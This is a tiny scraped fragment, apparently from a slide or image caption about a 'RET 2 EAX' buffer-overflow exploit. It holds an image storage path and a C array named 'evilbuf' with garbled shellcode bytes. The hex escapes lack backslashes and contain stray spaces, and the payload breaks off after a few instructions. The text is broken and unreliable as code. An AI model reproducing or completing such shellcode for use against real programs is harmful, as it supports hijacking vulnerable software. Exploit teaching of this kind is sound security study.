 RET 2 EAX Exploit char evilbuf[] = "x 31xc 0" "x 31xdb" "x 40"